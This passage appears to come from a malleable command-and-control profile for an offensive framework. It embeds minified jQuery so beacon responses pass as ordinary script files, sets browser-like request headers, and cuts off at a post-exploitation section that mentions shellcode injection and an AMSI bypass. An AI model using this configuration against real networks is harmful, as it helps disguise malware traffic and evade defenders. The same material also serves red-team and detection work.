 ,n,s):w.style(t,n,i,s)},t,a?i:void 0,a)}})}),w.each(\"blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout
mouseenter mouseleave change select submit keydown keypress keyup contextmenu\".split(\" \"),function(e,t){w.fn[t]=function(e,n){return arguments.length>0?this.on
(t,null,e,n):this.trigger(t)}}),w.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),w.fn.extend({bind:function(e,t,n){return this.on(e
,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments
.length?this.off(e,\"**\"):this.off(t,e||\"**\",n)}}),w.proxy=function(e,t){var n,r,i;if(\"string\"==typeof t&&(n=e[t],t=e,e=n),g(e))return r=o.call(arguments,2),i
=function(){return e.apply(t||this,r.concat(o.call(arguments)))},i.guid=e.guid=e.guid||w.guid++,i},w.holdReady=function(e){e?w.readyWait++:w.ready(!0)},w.isArray
=Array.isArray,w.parseJSON=JSON.parse,w.nodeName=N,w.isFunction=g,w.isWindow=y,w.camelCase=G,w.type=x,w.now=Date.now,w.isNumeric=function(e){var t=w.type(e);return
(\"number\"===t||\"string\"===t)&&!isNaN(e-parseFloat(e))},\"function\"==typeof define&&define.amd&&define(\"jquery\",[],function(){return w});var Jt=e.jQuery,Kt=e
.$;return w.noConflict=function(t){return e.$===w&&(e.$=Kt),t&&e.jQuery===w&&(e.jQuery=Jt),w},t||(e.jQuery=e.$=w),w});";
262 print;
263 }
264 }
265
266 client {
267 header "Accept" "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8";
268 header "Accept-Language" "en-US,en;q=0.5";
269 #header "Host" "www .xyz";
270 header "Referer" "http://www .xyz/";
271 header "Accept-Encoding" "gzip, deflate";
272 }
273 }
274
275 ################################################
276 ## Post Exploitation
277 ################################################
278 ## Description:
279 ## Controls post-exploitation jobs, including default x86/x64 program to open and inject shellcode into, AMSI bypass for execute-assembly, powerpick, and
psinject